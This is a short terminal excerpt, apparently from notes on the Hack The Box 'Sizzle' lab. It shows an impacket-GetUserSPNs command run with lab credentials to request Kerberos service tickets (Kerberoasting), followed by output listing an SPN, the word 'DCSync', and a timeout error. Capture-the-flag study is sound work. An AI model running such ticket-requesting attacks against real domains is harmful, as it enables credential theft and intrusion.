 └─$ impacket-GetUserSPNs htb.local/amanda:Ashare1972 -dc-ip 10.10.10.103 -request
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName  Name   MemberOf                                               PasswordLastSet             LastLogon                   Delegation
--------------------  -----  -----------------------------------------------------  --------------------------  --------------------------  ----------
http/sizzle           mrlky  CN=Remote Management Users,CN=Builtin,DC=HTB,DC=LOCAL  2018-07-11 02:08:09.536421  2018-07-12 22:23:50.871575
DCSync
[-] CCache file is not found. Skipping...
[-] [Errno Connection error (10.10.10.103:88)] [Errno 110] Connection timed out